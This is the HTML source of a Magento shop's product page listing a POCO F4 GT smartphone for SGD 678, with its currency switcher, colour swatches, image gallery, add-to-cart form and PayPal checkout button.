        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-SGD">
                    <span>SGD - Singapore Dollar</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-CNY switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/qoosales.com\/directory\/currency\/switch\/","data":{"currency":"CNY","uenc":"aHR0cHM6Ly9xb29zYWxlcy5jb20vZ2xvYmFsLXZlcnNpb24tcG9jby1mNC1ndC01Zy1zbWFydHBob25lLThnYi0xMjhnYi0xMjB3LWh5cGVyY2hhcmdlLW5mYw~~"}}'>CNY - Chinese Yuan</a>
                        </li>
                                                                                <li class="currency-HKD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/qoosales.com\/directory\/currency\/switch\/","data":{"currency":"HKD","uenc":"aHR0cHM6Ly9xb29zYWxlcy5jb20vZ2xvYmFsLXZlcnNpb24tcG9jby1mNC1ndC01Zy1zbWFydHBob25lLThnYi0xMjhnYi0xMjB3LWh5cGVyY2hhcmdlLW5mYw~~"}}'>HKD - Hong Kong Dollar</a>
                        </li>
                                                                                <li class="currency-MYR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/qoosales.com\/directory\/currency\/switch\/","data":{"currency":"MYR","uenc":"aHR0cHM6Ly9xb29zYWxlcy5jb20vZ2xvYmFsLXZlcnNpb24tcG9jby1mNC1ndC01Zy1zbWFydHBob25lLThnYi0xMjhnYi0xMjB3LWh5cGVyY2hhcmdlLW5mYw~~"}}'>MYR - Malaysian Ringgit</a>
                        </li>
                                                                                                                    <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/qoosales.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly9xb29zYWxlcy5jb20vZ2xvYmFsLXZlcnNpb24tcG9jby1mNC1ndC01Zy1zbWFydHBob25lLThnYi0xMjhnYi0xMjB3LWh5cGVyY2hhcmdlLW5mYw~~"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
                <!-- ?php echo $this->getChildHtml("minicart"); ? -->
            </div>
        </div>
    </div> 



    <script>
        require(['jquery'], function() {
            jQuery(document).ready(function() {
                var win_width = jQuery(window).width();
                if (win_width > 767) {
                    if (jQuery(".page-header.header-type2 > .nav-sections").length > 0) {
                        jQuery(window).scroll(function() {
                            if (jQuery(this).scrollTop() > 300) {
                                jQuery('.page-header.header-type2 > .nav-sections').addClass('stickydesktopnav');
                            } else {
                                jQuery('.page-header.header-type2 > .nav-sections').removeClass('stickydesktopnav');
                            }
                        });
                    }
                    if (jQuery(".page-header.header-type1 > .nav-sections").length > 0) {
                        jQuery(window).scroll(function() {
                            if (jQuery(this).scrollTop() > 300) {
                                jQuery('.page-header.header-type1 > .nav-sections').addClass('stickydesktopnav');
                            } else {
                                jQuery('.page-header.header-type1 > .nav-sections').removeClass('stickydesktopnav');
                            }
                        });
                    }
                    if (jQuery(".top-menu-main").length > 0) {
                        jQuery(window).scroll(function() {
                            if (jQuery(this).scrollTop() > 300) {
                                jQuery('.top-menu-main').addClass('stickydesktopnav');
                            } else {
                                jQuery('.top-menu-main').removeClass('stickydesktopnav');
                            }
                        });
                    }
                    if (jQuery(".page-header.header-type3").length > 0) {
                        jQuery(window).scroll(function() {
                            if (jQuery(this).scrollTop() > 300) {
                                jQuery('.page-header.header-type3').addClass('stickydesktopnav');
                            } else {
                                jQuery('.page-header.header-type3').removeClass('stickydesktopnav');
                            }
                        });
                    }
                }
                if (win_width < 768) {
                    if (jQuery(".page-header.header-type2").length > 0) {
                        jQuery(window).scroll(function() {
                            if (jQuery(this).scrollTop() > 200) {
                                jQuery('.page-header.header-type2').addClass('stickymobilenav');
                            } else {
                                jQuery('.page-header.header-type2').removeClass('stickymobilenav');
                            }
                        });
                    }
                    if (jQuery(".page-header.header-type1").length > 0) {
                        jQuery(window).scroll(function() {
                            if (jQuery(this).scrollTop() > 200) {
                                jQuery('.page-header.header-type1').addClass('stickymobilenav');
                            } else {
                                jQuery('.page-header.header-type1').removeClass('stickymobilenav');
                            }
                        });
                    }
                    if (jQuery(".top-menu-main .minicart-wrapper").length > 0) {
                        jQuery(window).scroll(function() {
                            if (jQuery(this).scrollTop() > 200) {
                                jQuery('.top-menu-main .minicart-wrapper').addClass('stickymobilenav');
                            } else {
                                jQuery('.top-menu-main .minicart-wrapper').removeClass('stickymobilenav');
                            }
                        });
                    }
                    if (jQuery(".page-header.header-type3").length > 0) {
                        jQuery(window).scroll(function() {
                            if (jQuery(this).scrollTop() > 200) {
                                jQuery('.page-header.header-type3').addClass('stickymobilenav');
                            } else {
                                jQuery('.page-header.header-type3').removeClass('stickymobilenav');
                            }
                        });
                    }
                }
            });
        });
    </script>
    <style>
        @media (min-width: 768px) {
            .page-header.header-type2 > .nav-sections.stickydesktopnav {
                width: 100%;
                left: 0;
                right: 0;
                position: fixed;
                top: 0;
                background: #ffffff;
                z-index: 99;
            }
            .top-menu-main.stickydesktopnav {
                width: 100%;
                left: 0;
                right: 0;
                position: fixed;
                top: 0;
                /*background: #111111;*/
                background: #0071DC;
                z-index: 99;
            }
            .page-wrapper .page-header.header-type3 {
                margin-bottom: 0;
                position: fixed;
                z-index: 2;
                width: 100%;
                top: 0;
                left: 0;
                background: #ffffff;
                z-index: 99;
            }
        }
        @media (max-width: 767px) {
            .page-header.header-type2.stickymobilenav {
                width: 100%;
                left: 0;
                right: 0;
                position: fixed;
                top: 0;
                background: #ffffff;
                z-index: 99;
            }
            .page-header.header-type1.stickymobilenav {
                width: 100%;
                left: 0;
                right: 0;
                position: fixed;
                top: 0;
                background: #0071DC;
                z-index: 99;
            }
            .top-menu-main .minicart-wrapper.stickymobilenav {
                right: 0;
                position: fixed;
                top: 0;
                z-index: 100;
            }
            .page-header.header-type3.stickymobilenav {
                width: 100%;
                left: 0;
                right: 0;
                position: fixed;
                top: 0;
                background: #ffffff;
                z-index: 99;
            }
        }
    </style>
<script>
document.onreadystatechange = function() {
  var state = document.readyState
  if (state == 'interactive') {
    document.getElementById('contents').style.visibility = "hidden";
  } else if (state == 'complete') {
    setTimeout(function() {
      document.getElementById('interactive');
      document.getElementById('load').style.visibility = "hidden";
      document.getElementById('contents').style.visibility = "visible";
    }, 8000);
  }
}
</script>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main">&nbsp;&nbsp;&nbsp;&nbsp;<br>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC</span>    </h1>
    </div>
            <div class="product-nav-wrapper">
                                            <div class="nav-btns nav-btn-prev">
                    <a href="https://qoosales.com/global-version-poco-f4-5g-smartphone-128gb-256gb-64mp-camera-64w-charging" title="Previous"><i class="fa fa-angle-left"></i></a>
                </div>
                                                        <div class="nav-btns nav-btn-next">
                    <a href="https://qoosales.com/global-version-poco-x4-gt-5g-smartphone-8gb-128gb-64mp-triple-camera-67w-charging" title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    </div>
        <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1433" data-price-box="product-id-1433"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">As low as</span>
        <span  id="product-price-1433"                data-price-amount="678"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">SGD $678.00</span></span>
                <meta itemprop="price" content="678" />
        <meta itemprop="priceCurrency" content="SGD" />
    </span>
</span>


</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="availability only configurable-variation-qty" title="Qty">
    </div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">mip_pcf4gt_5467</div>
</div>
</div></div>
<div class="product attribute overview">
            <strong class="type">Overview</strong>
        <div class="value" itemprop="description"><div  style="font-size: 1.0em; line-height: 1.6em;"><p><strong style="color: #505050;">Shipping:</strong> This item is shipped from China and is shipped out from warehouse within 30 days. Estimated shipping time is displayed at checkout.</p><p><strong style="color: #505050;">Customs Duties and Taxes:</strong> The buyer may be charged customs duties and import taxes. Customs duties and import taxes are not included in your purchase. For EU countries, as per EU law, VAT is included in the total price of your item. Any other customs fees or taxes is payable by the buyer.</p></div></div>
</div>

<div class="product-add-form">
    <form data-product-sku="mip_pcf4gt_5467"
          action="https://qoosales.com/checkout/cart/add/uenc/aHR0cHM6Ly9xb29zYWxlcy5jb20vZ2xvYmFsLXZlcnNpb24tcG9jby1mNC1ndC01Zy1zbWFydHBob25lLThnYi0xMjhnYi0xMjB3LWh5cGVyY2hhcmdlLW5mYw~~/product/1433/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1433" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1433" />
        <input name="form_key" type="hidden" value="NvhfzUcDK6Qyt8HA" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"157":{"id":"157","code":"colour","label":"Colour","options":[{"id":"6","label":"Black","products":["1434"]},{"id":"95","label":"Silver","products":["1435"]},{"id":"112","label":"Yellow","products":["1436"]}],"position":"0"},"166":{"id":"166","code":"mem","label":"Memory:","options":[{"id":"215","label":"8GB+128GB","products":["1434","1435","1436"]}],"position":"1"}},"template":"SGD $<%- data.price %>","currencyFormat":"SGD $%s","optionPrices":{"1434":{"baseOldPrice":{"amount":678},"oldPrice":{"amount":678},"basePrice":{"amount":678},"finalPrice":{"amount":678},"tierPrices":[],"msrpPrice":{"amount":0}},"1435":{"baseOldPrice":{"amount":678},"oldPrice":{"amount":678},"basePrice":{"amount":678},"finalPrice":{"amount":678},"tierPrices":[],"msrpPrice":{"amount":0}},"1436":{"baseOldPrice":{"amount":678},"oldPrice":{"amount":678},"basePrice":{"amount":678},"finalPrice":{"amount":678},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"SGD $%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":678},"oldPrice":{"amount":678},"basePrice":{"amount":678},"finalPrice":{"amount":678}},"productId":"1433","chooseText":"Choose an Option...","images":{"1434":[{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_associate1.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_associate1.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_associate1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional1.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional1.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional1.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional2.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional2.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional2.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional3.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional3.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional3.jpg","caption":null,"position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional4.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional4.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional4.jpg","caption":null,"position":"5","isMain":false,"type":"image","videoUrl":null}],"1435":[{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_associate2.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_associate2.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_associate2.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional1.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional1.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional1.jpg","caption":"","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional2.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional2.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional2.jpg","caption":"","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional3.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional3.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional3.jpg","caption":"","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional4.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional4.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional4.jpg","caption":"","position":"5","isMain":false,"type":"image","videoUrl":null}],"1436":[{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_associate3.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_associate3.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_associate3.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional1.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional1.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional1.jpg","caption":"","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional2.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional2.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional2.jpg","caption":"","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional3.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional3.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional3.jpg","caption":"","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional4.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional4.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional4.jpg","caption":"","position":"5","isMain":false,"type":"image","videoUrl":null}]},"index":{"1434":{"157":"6","166":"215"},"1435":{"157":"95","166":"215"},"1436":{"157":"112","166":"215"}},"salable":{"157":{"6":["1434"],"95":["1435"],"112":["1436"]},"166":{"215":["1434","1435","1436"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"1434":"mip_pcf4gt_1","1435":"mip_pcf4gt_2","1436":"mip_pcf4gt_3"}},
                "jsonSwatchConfig": {"157":{"6":{"type":2,"value":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/beebdfe05096726ce7584b233cd85031\/m\/i\/mip_pcf4gt_associate1.jpg","thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/51d3d973c122a3e80088779ef1029502\/m\/i\/mip_pcf4gt_associate1.jpg","label":"Black"},"95":{"type":2,"value":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/beebdfe05096726ce7584b233cd85031\/m\/i\/mip_pcf4gt_associate2.jpg","thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/51d3d973c122a3e80088779ef1029502\/m\/i\/mip_pcf4gt_associate2.jpg","label":"Silver"},"112":{"type":2,"value":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/beebdfe05096726ce7584b233cd85031\/m\/i\/mip_pcf4gt_associate3.jpg","thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/51d3d973c122a3e80088779ef1029502\/m\/i\/mip_pcf4gt_associate3.jpg","label":"Yellow"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"},"166":{"215":{"type":"0","value":"8GB+128GB","label":"8GB+128GB"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fqoosales.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "replace",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":80,"height":80},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="qty-default input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:1}}"
                       />
                <span class="qty-main">
                    <span class="qty-btn qty-inc"><i class="fa fa-plus" aria-hidden="true"></i></span>
                    <span class="qty-btn qty-dec"><i class="fa fa-minus" aria-hidden="true"></i></span>
                </span>
                <script type="text/javascript">
                    require(['jquery'], function(){
                        jQuery(document).ready(function(){
                            jQuery('.qty-inc').click(function () {
                                jQuery('.qty-default').val(Number(jQuery('.qty-default').val())+1);
                            });

                            jQuery('.qty-dec').click(function () {
                                    var value = Number(jQuery('.qty-default').val())-1;
                                    if(value > 0){
                                        jQuery('.qty-default').val(value);
                                    }

                            });
                        });
                    });
                </script>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/qoosales.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div data-label="or"
     class="paypal checkout  before paypal-logo
        ec_shortcut_UPVhEJ8061BbQJWtBcGOjvm3EqrKFFDP"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_UPVhEJ8061BbQJWtBcGOjvm3EqrKFFDP"
            }
     }'
    >
    <input type="image" data-action="checkout-form-submit"
           data-checkout-url="https://qoosales.com/paypal/express/start/button/1/"
           src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/checkout-logo-medium.png"
           alt="Checkout with PayPal"
           title="Checkout with PayPal"/>
    </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script></div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1433]": {
            "priceBox": {
                "priceConfig":  {"productId":1433,"priceFormat":{"pattern":"SGD $%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":678,"adjustments":[]},"oldPrice":{"amount":678,"adjustments":[]},"basePrice":{"amount":678,"adjustments":[]},"finalPrice":{"amount":678,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
       <!-- <a href="#" data-post='<!--?php /* @escapeNotVerified */ /*echo $compareHelper->getPostDataParams($_product);*/ ?>'
       data-role="add-to-links"
       class="action"><span><span><i class="fa fa-bar-chart" aria-hidden="true"></i><!--?php /* @escapeNotVerified */ /*echo __('Add to Compare')*/ ?></span>
    </a> -->
</div>
<script type="text/x-magento-init">
    {
    "body": {
    "addToWishlist": {"productType":"configurable"}    }
    }
</script>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://qoosales.com/media/catalog/product/cache/163e73e064f613b6b9928ee3ef7892dd/m/i/mip_pcf4gt_main.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_main.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_main.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_main.jpg","caption":"Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional1.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional1.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional1.jpg","caption":"Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge 